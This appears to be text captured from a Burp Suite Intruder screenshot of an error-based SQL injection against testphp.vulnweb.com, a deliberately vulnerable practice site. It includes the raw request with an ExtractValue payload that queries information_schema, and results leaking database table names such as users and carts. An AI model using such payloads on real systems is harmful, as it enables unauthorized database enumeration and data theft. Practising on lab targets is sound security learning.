 8. Intruder attack of testphp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length XPATH Comment
8 7 200 5148 syntax error: '`users'
7 6 200 5151 syntax error: '`products'
6 5 200 5151 syntax error: '`pictures'
5 4 200 5152 syntax error: '`guestbook'
4 3 200 5151 syntax error: '`featured'
3 2 200 5148 syntax error: '`categ'
2 1 200 5148 syntax error: '`carts'
1 0 200 5150 syntax error: '`artists'
0 200 5142
9 8 200 4990
10 9 200 4990
11 10 200 4990
Request Response
Pretty Raw Hex \n
1 GET /listproducts.php?cat=
2%20AND%20ExtractValue(%27algo%27,concat(%27`%27,%20(SELECT%20table_name%20FROM%20information_schema.tables%20WHE
RE%20table_schema=database()%20LIMIT%200,1))); HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Finished